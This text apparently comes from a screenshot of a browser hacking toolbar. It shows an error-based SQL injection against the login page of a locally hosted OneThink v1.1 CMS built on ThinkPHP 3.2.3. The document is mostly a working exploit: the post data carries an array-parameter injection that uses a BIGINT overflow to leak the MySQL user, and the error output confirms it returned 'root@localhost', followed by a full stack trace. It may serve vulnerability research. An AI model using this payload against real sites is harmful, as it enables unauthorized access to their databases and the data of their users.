 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html 70% 百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username[0]=in(true)  AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT( (SELECT user() ) ))s), 8446744073709551610, 8446744073709551610)))-- &username[1]=&password=123&verify=qntjb
:(
当前登录的MySQL账户
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select 'root@localhost' from
dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]